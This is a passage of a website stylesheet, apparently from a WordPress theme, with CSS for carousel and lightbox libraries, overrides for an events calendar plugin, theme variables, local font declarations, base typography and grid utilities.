  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-prev:after,
.swiper-button-next:after {
  font-family: swiper-icons;
  font-size: var(--swiper-navigation-size);
  text-transform: none !important;
  letter-spacing: 0;
  text-transform: none;
  font-variant: initial;
  line-height: 1;
}

.swiper-button-prev,
.swiper-rtl .swiper-button-next {
  left: 10px;
  right: auto;
}

.swiper-button-prev:after,
.swiper-rtl .swiper-button-next:after {
  content: 'prev';
}

.swiper-button-next,
.swiper-rtl .swiper-button-prev {
  right: 10px;
  left: auto;
}

.swiper-button-next:after,
.swiper-rtl .swiper-button-prev:after {
  content: 'next';
}

.swiper-button-lock {
  display: none;
}

.swiper-fade.swiper-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
          transition-timing-function: ease-out;
}

.swiper-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.swiper-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-fade .swiper-slide-active,
.swiper-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

/*! Flickity v2.3.0
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus {
  outline: none;
}

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- flickity-button ---- */

.flickity-button {
  position: absolute;
  background: rgba(255, 255, 255, 0.75);
  border: none;
  color: #333;
}

.flickity-button:hover {
  background: white;
  cursor: pointer;
}

.flickity-button:focus {
  outline: none;
}

.flickity-button:active {
  opacity: 0.6;
}

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  /* prevent disabled button from capturing pointer up event. #716 */
  pointer-events: none;
}

.flickity-button-icon {
  fill: currentColor;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.flickity-prev-next-button.previous {
  left: 0;
}

.flickity-prev-next-button.next {
  right: 0;
}

/* right to left */

.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 0;
}

.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 0;
}

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 30px;
  height: 30px;
}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots {
  direction: rtl;
}

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}

/* FancyBox */

a[data-fancybox] img {
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.fancybox__backdrop::after {
  content: "";
  position: absolute;
  width: 10%;
  height: 10%;
  -webkit-filter: blur(2px);
          filter: blur(2px);
  left: 50%;
  top: 50%;
  -webkit-transform: scale(11);
          transform: scale(11);
  opacity: 0.3;
  background-image: var(--bg-image);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

.fancybox__container {
  --fancybox-thumbs-width: 48px;
  --fancybox-thumbs-ratio: 1;
  --carousel-button-bg: var(--black);
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
  --carousel-button-svg-stroke-width: 2.5;
}

.fancybox__nav {
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
}

.fancybox__nav .carousel__button.is-prev {
  left: 20px;
}

.fancybox__nav .carousel__button.is-next {
  right: 20px;
}

.carousel__button.is-close {
  right: auto;
  top: 20px;
  left: 20px;
}

.fancybox__slide {
  padding: 8px 88px;
}

.fancybox__toolbar__items--right button {
  display: none;
}

.fancybox__toolbar__items--right button:last-of-type {
  display: block;
}

/* Thumbnails */

.fancybox__thumbs .carousel__slide {
  padding: 8px 8px 16px 8px;
}

.is-nav-selected::after {
  display: none;
}

.fancybox__thumb {
  border-radius: 6px;
  opacity: 0.4;
}

.fancybox__thumb:hover,
.is-nav-selected .fancybox__thumb {
  border-radius: 6px;
  border: 1px solid var(--black);
  opacity: 1;
}

.is-nav-selected .fancybox__thumb::after {
  display: none;
}

/* The Event Calendar */

.tribe-events-single {
  margin-top: 50px;
}

.tribe-events-event-image img {
  width: 100%;
  height: auto;
}

.tribe-events-back,
.tribe-events-single-event-title,
.tribe-events-schedule h2,
.tribe-common .tribe-common-h5,
.tribe-common .tribe-common-h6,
.tribe-common .tribe-common-c-btn-border,
.tribe-common .tribe-common-h3 {
  font-family: var(--medium);
}

.tribe-events-schedule .tribe-events-cost {
  display: none;
}

.tribe-events-content p,
.tribe-events-event-meta dl,
.tribe-event-date-start,
.tribe-common .tribe-common-b2,
.tribe-events-c-small-cta__price,
.tribe-event-date-start,
.tribe-events-calendar-list__event-venue,
.tribe-events-c-small-cta__price {
  font-family: var(--book);
}

abbr[title] {
  text-decoration: unset;
}

#tribe-events-pg-template {
  padding: 0 15px;
  margin-top: 120px;
}

.tribe-events-back {
  position: relative;
}

.tribe-events-back a {
  position: relative;
  padding-bottom: 3px;
  text-transform: uppercase;
}

.tribe-events-back a:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--black);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2), -webkit-transform 0.4s var(--cubic-bezier2);
}

/* ----------------------------------------- */

.tribe-events-view * {
  font-family: var(--regular) !important;
}

div#tribe-events-content * {
  font-family: var(--book) !important;
}

.table-condensed .month.active,
.table-condensed .month.current,
.table-condensed .month:hover,
.table-condensed .day.active,
.table-condensed .day.current,
.table-condensed .day:hover,
.tribe-events .tribe-events-c-search__button:focus,
.tribe-events .tribe-events-c-search__button:hover,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner,
.tribe-events-calendar-month__multiday-event-bar-inner,
.tribe-events .tribe-events-calendar-month__day-cell--selected,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover {
  background: var(--black) !important;
  color: var(--white) !important;
}

.tribe-events .tribe-events-c-top-bar__datepicker-container .dropdown-menu {
  min-width: unset !important;
  max-width: none !important;
  width: auto !important;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar--border,
.tribe-common .tribe-common-c-btn-border-small,
.tribe-common a.tribe-common-c-btn-border-small,
.tribe-events .datepicker {
  border: 1px solid var(--black);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__body,
.tribe-events .tribe-events-calendar-list-nav,
.tribe-events .tribe-events-calendar-day-nav,
.tribe-events-event-meta:before,
#tribe-events-footer {
  border-top: 1px solid var(--black);
}

.tribe-events-notices,
.tribe-events-content a {
  border-bottom: 1px solid var(--black);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__week {
  border-left: 1px solid var(--black);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day,
.tribe-events .tribe-events-c-messages__message-list-item-link {
  border-color: var(--black);
}

.tribe-events .tribe-events-c-search__button {
  background-color: transparent;
}

.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner h3,
.tribe-events .tribe-events-calendar-month__day-cell--selected h3,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus h3,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover h3,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--selected h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover h3 span,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner h3 time,
.tribe-events .tribe-events-calendar-month__day-cell--selected h3 time,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus h3 time,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover h3 time,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner em,
.tribe-events .tribe-events-calendar-month__day-cell--selected em,
.tribe-events .tribe-events-calendar-month__day-cell--selected:focus em,
.tribe-events .tribe-events-calendar-month__day-cell--selected:hover em {
  background-color: var(--black);
  color: var(--white);
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link:after {
  bottom: 20px;
}

.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-featured-icon,
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-title,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active a,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus a,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within a,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover a,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active a,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus a,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within a,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover a,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus h3,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover h3,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover h3 span,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus h3 time,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover h3 time {
  opacity: 1;
  color: var(--white);
}

.tribe-events .tribe-events-calendar-month__day-cell--mobile:focus em,
.tribe-events .tribe-events-calendar-month__day-cell--mobile:hover em,
.tribe-events .tribe-events-calendar-month__mobile-events-icon--event {
  background-color: var(--white);
  opacity: 1;
}

.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__calendar-event {
  opacity: 1;
}

.tooltipster-base.tribe-events-tooltip-theme,
.tribe-events .tribe-events-c-search__button,
.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list {
  border: 1px solid var(--black);
}

.tribe-common--breakpoint-medium.tribe-common .tribe-common-c-btn-border-small,
.tribe-common--breakpoint-medium.tribe-common a.tribe-common-c-btn-border-small {
  font-size: 15px;
  font-weight: var(--medium);
  color: var(--black);
}

.tribe-events .tribe-events-calendar-list__month-separator:after,
.tribe-events .tribe-events-calendar-day__time-separator:after,
.tribe-events .tribe-events-calendar-day__type-separator:after {
  background-color: var(--black);
}

.tribe-events .tribe-events-c-messages__message-list-item-link,
.tribe-common .tribe-common-c-svgicon,
.tribe-events .tribe-events-c-search__button,
.tribe-common .tribe-common-anchor-thin-alt:active,
.tribe-common .tribe-common-anchor-thin-alt:focus,
.tribe-common .tribe-common-anchor-thin-alt:hover,
.tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events .tribe-events-calendar-month__day-date-daynum {
  color: var(--black);
}

.tribe-common .tribe-common-c-btn-border,
.tribe-common a.tribe-common-c-btn-border {
  border-color: var(--black);
  color: var(--black);
  background-color: transparent;
}

.tribe-events .tribe-events-calendar-list__event-row {
  border-bottom: 1px solid;
  padding-bottom: var(--tec-spacer-8);
}

.tribe-events .tribe-events-calendar-list__event-row:last-of-type {
  border: none;
  padding-bottom: 0;
}

.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover svg,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus svg,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:active svg,
.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within svg {
  fill: var(--white);
}

.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button button {
  margin-left: 10px;
}

.tribe-events-single .tribe_events.type-tribe_events {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.tribe-events-single .tribe_events.type-tribe_events > div {
  width: 100%;
}

.tribe-events-single .tribe-events-c-subscribe-dropdown__container {
  padding: 0 !important;
  margin: 0;
}

.tribe-events-single .tribe-events-c-subscribe-dropdown__container div,
.tribe-events-single .tribe-events-single-section.tribe-events-event-meta.primary.tribe-clearfix,
.tribe-events-single .tribe-events-single-section.tribe-events-event-meta.primary.tribe-clearfix div,
.tribe-events-single .tribe-events.tribe-common {
  padding-left: 0 !important;
}

.tribe-events-single .event-details .tribe-events-event-meta:before {
  content: none;
}

.tribe-events-single .event-details .event-date-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 18px;
}

.tribe-events-single .event-details .event-date-wrapper .event-date {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.tribe-events-single .event-details .event-date-wrapper .event-date span {
  padding: 0 5px;
}

.tribe-events-single .event-details .event-date-wrapper dt {
  padding-right: 5px;
}

#tribe-events-pg-template {
  max-width: none;
}

.tribe-events-back a:hover:after {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
  -webkit-transform-origin: left center;
          transform-origin: left center;
}

.tribe-events-single .event-details .tribe-events-single-section.tribe-events-event-meta {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
}

.tribe-events-single .event-details .tribe-events-single-section.tribe-events-event-meta .tribe-events-meta-group.tribe-events-meta-group-details {
  width: 100%;
  -webkit-box-flex: 0;
  -webkit-flex: none;
      -ms-flex: none;
          flex: none;
}

.tribe-events-single .event-details .tribe-events-meta-group a {
  color: var(--black);
}

.tribe-events-content a:active,
.tribe-events-content a:focus,
.tribe-events-content a:hover {
  border-bottom: 1px solid var(--black);
  color: var(--black);
}

.tribe-events .tribe-events-l-container {
  padding-top: 120px;
}

.tribe-events-single .tribe_events.type-tribe_events {
  padding: 8rem 0;
  border-top: 1px solid var(--black);
}

.tribe-events-single .tribe-events-notices {
  border: none !important;
}

.tribe-events-single .tribe-events-back {
  padding-bottom: 15px;
}

.tribe-events .tribe-events-calendar-month__multiday-event-bar-title {
  color: var(--white);
}

.tribe-events .tribe-events-calendar-month__multiday-event-bar {
  z-index: 1;
}

.tribe-events-venue-map {
  width: 100%;
}

.tribe-events-meta-group dl {
  font-size: 16px;
}

.tribe-events-meta-group-details {
  margin: 0 0 15px 0;
  padding: 0;
}

.tribe-events-meta-group-venue {
  width: 100%;
  margin: 0;
  padding: 0;
}

.tribe-events-single-section-title {
  font-size: 18px !important;
  text-transform: capitalize !important;
  letter-spacing: 0 !important;
}

.tribe-events-single-event-title {
  margin-bottom: 30px;
}

:root {
  --brand-main: #f3eee9;
  --brand-secondary: #202020;
  --black-bg: #232323;
  --dark: #000000;
  --light: #000000;
  --black: #000000;
  --black-light: #070707;
  --white: #ffffff;
  --gold: #d1b274;
  --gold-light: #d2ae6d;
  --gray: #949494;
  --gray-light: #f6f6f6z;
  --gray-darker: #6c6c6c;
  --green: #318477;
  --green-light: #bad655;
  --green-dark: #3e5828;
  --orange: #f67e1f;
  --border-color: #d9d9d9;
  --font-base: 16px;
  --line-height-base: 1.25rem;
  --regular: 'Suisse BP Regular';
  --book: 'Suisse BP Book';
  --medium: 'Suisse BP Medium';
  --regular-italic: 'Suisse BP Regular Italic';
  --font-size-h1: 2.5rem;
  --font-size-h2: 2rem;
  --font-size-h3: 1.75rem;
  --font-size-h4: 1.5rem;
  --font-size-h5: 1.25rem;
  --font-size-h6: 1rem;
  --font-weight-h1: 500;
  --font-weight-h2: 500;
  --font-weight-h3: 500;
  --font-weight-h4: 500;
  --font-weight-h5: 500;
  --font-weight-h6: 500;
  --text-base-size: 1em;
  --text-scale-ratio: 1.2;
  --text-xs: calc((1em / var(--text-scale-ratio)) / var(--text-scale-ratio));
  --text-sm: calc(var(--text-xs) * var(--text-scale-ratio));
  --text-md: calc(var(--text-sm) * var(--text-scale-ratio) * var(--text-scale-ratio));
  --text-lg: calc(var(--text-md) * var(--text-scale-ratio));
  --text-xl: calc(var(--text-lg) * var(--text-scale-ratio));
  --breakpoint-xs: 375px;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --breakpoint-xxl: 1440px;
  --wrap-space: 15px;
  --wrap-width-xs: 100%;
  --wrap-width-sm: 540px;
  --wrap-width-md: 720px;
  --wrap-width-lg: 960px;
  --wrap-width-xl: 1140px;
  --col-space: 30px;
  --border-radius: 0;
  --spacer: 20px;
  --cubic-bezier: cubic-bezier(.83, 0, .17, 1);
  --cubic-bezier2: cubic-bezier(0, .28, .5, 1);
  --cubic-bezier3: cubic-bezier(0.19, 1, 0.22, 1);
  --mobile-height: 100vh;
}

@font-face {
  font-family: 'Suisse BP Regular';
  src: url("../fonts/SuisseIntl-Regular.woff2") format("woff2"), url("../fonts/SuisseIntl-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Suisse BP Book';
  src: url("../fonts/SuisseIntl-Book.woff2") format("woff2"), url("../fonts/SuisseIntl-Book.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Suisse BP Medium';
  src: url("../fonts/SuisseIntl-Medium.woff2") format("woff2"), url("../fonts/SuisseIntl-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Suisse BP Regular Italic';
  src: url("../fonts/SuisseIntl-RegularItalic.woff2") format("woff2"), url("../fonts/SuisseIntl-RegularItalic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}

@font-face {
  font-family: 'icomoon';
  src: url("../fonts/icomoon.eot?nrf4mx");
  src: url("../fonts/icomoon.eot?nrf4mx#iefix") format("embedded-opentype"), url("../fonts/icomoon.ttf?nrf4mx") format("truetype"), url("../fonts/icomoon.woff?nrf4mx") format("woff"), url("../fonts/icomoon.svg?nrf4mx#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-mail:before {
  content: "\e900";
}

.icon-location:before {
  content: "\e901";
}

.icon-facebook:before {
  content: "\e902";
}

.icon-search:before {
  content: "\e903";
}

.icon-arrow-left:before {
  content: "\e904";
}

.icon-arrow-right:before {
  content: "\e905";
}

.icon-youtube:before {
  content: "\e906";
}

.icon-linkedin:before {
  content: "\e907";
}

.icon-twitter:before {
  content: "\e908";
}

.icon-instagram:before {
  content: "\e909";
}

.icon-close:before {
  content: "\e90a";
}

.icon-phone:before {
  content: "\e942";
}

*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

ul {
  margin: 0;
  padding: 0;
  -webkit-margin-before: 0;
  -webkit-margin-after: 0;
  -webkit-margin-start: 0;
  -webkit-margin-end: 0;
  -webkit-padding-start: 0;
}

li {
  list-style-type: none;
}

p,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
}

iframe,
button {
  border: none;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
  -webkit-margin-start: 0;
  -webkit-margin-end: 0;
  -webkit-padding-before: 0;
  -webkit-padding-start: 0;
  -webkit-padding-end: 0;
  -webkit-padding-after: 0;
  min-width: auto;
}

body::before {
  display: none;
}

html,
body {
  scroll-behavior: smooth;
}

body {
  font-weight: normal;
  font-size: 16px;
  line-height: 22px;
  font-family: var(--regular);
  color: var(--black);
}

input:focus,
textarea:focus {
  outline: 0;
}

.wrapper {
  padding: 0 15px;
}

.wrapper .wrapper {
  padding: 0;
}

.wrapper .embed-map {
  padding-top: 60px;
}

.visible {
  visibility: visible;
}

.fixed {
  position: fixed;
}

.absolute {
  position: absolute;
}

.center {
  text-align: center;
}

.block {
  display: block;
}

.flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.hidden {
  display: none;
}

.table {
  display: table;
}

.top-0 {
  top: 0px;
}

.left-0 {
  left: 0px;
}

.flex-col {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.justify-between {
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.subtitle {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  padding: 0 0 15px 0;
  margin-bottom: 30px;
  font-family: var(--medium);
  border-bottom: 1px solid var(--black);
}

.btn {
  margin-top: 30px;
  display: inline-block;
  border: 1px solid var(--black);
  text-transform: uppercase;
  font-family: var(--medium);
  position: relative;
  padding: 15px 30px 15px 30px;
  cursor: pointer;
}

.btn:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--black);
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transform-origin: right center;
          transform-origin: right center;
}

.btn span {
  position: relative;
  z-index: 2;
  -webkit-transition: color 0.3s var(--cubic-bezier2);
  transition: color 0.3s var(--cubic-bezier2);
  color: #000;
}

.btn i {
  display: inline-block;
  margin-left: 15px;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transform: rotate(-35deg) translateY(2px) translateX(0) scale(0.85);
          transform: rotate(-35deg) translateY(2px) translateX(0) scale(0.85);
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
}

.m-b-0 {
  margin-bottom: 0;
}

.wp-block-file {
  height: 80vh;
}

.wp-block-file object {
  display: block;
  height: 90% !important;
}

.wp-block-image {
  margin: 0 15px 30px;
}

/* Edit Mode */

html :where(.wp-block) {
  max-width: 90%;
}

.block-editor-writing-flow section {
  margin-bottom: 0;
}

.block-editor-writing-flow .marquee {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

.block-editor-writing-flow .gallery {
  margin-bottom: 30px;
}

.acf-block-body .acf-block-preview {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

a {
  color: inherit;
  text-decoration: none;
}

a:hover {
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5 {
  text-transform: uppercase;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--medium);
}

h1 {
  font-size: 80px;
  font-weight: 500;
  line-height: 83%;
  margin-bottom: 30px;
}

h2 {
  font-size: 50px;
  font-weight: 500;
  margin-bottom: 30px;
  line-height: 100%;
  word-break: break-word;
}

h3 {
  font-weight: 500;
  font-size: 30px;
  margin-bottom: 30px;
  line-height: 100%;
  word-break: break-word;
}

h4 {
  font-size: var(--font-size-h4);
  font-weight: var(--font-weight-h4);
}

h5 {
  font-size: var(--font-size-h5);
  font-weight: var(--font-weight-h5);
}

h6 {
  font-size: var(--font-size-h6);
  font-weight: var(--font-weight-h6);
}

p {
  margin-bottom: 30px;
}

p:last-of-type {
  margin-bottom: 0;
}

/*
*	ClleanCode GRID
*/

.flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.flex .col-1 {
  width: 33.3333%;
}

.flex .col-2 {
  width: 50%;
}

.flex .col-3 {
  width: 100%;
}

.flex-h-center {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.flex-v-center {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.flex-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.flex-space {
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.order-first {
  -webkit-box-ordinal-group: -9998;
  -webkit-order: -9999;
      -ms-flex-order: -9999;
          order: -9999;
}

.col-span-3 {
  grid-column: span 3 / span 3;
}

.col-span-6 {
  grid-column: span 6 / span 6;
}

.col-span-9 {
  grid-column: span 9 / span 9;
}

.grid {
  display: grid;
}

.grid-cols-1 {
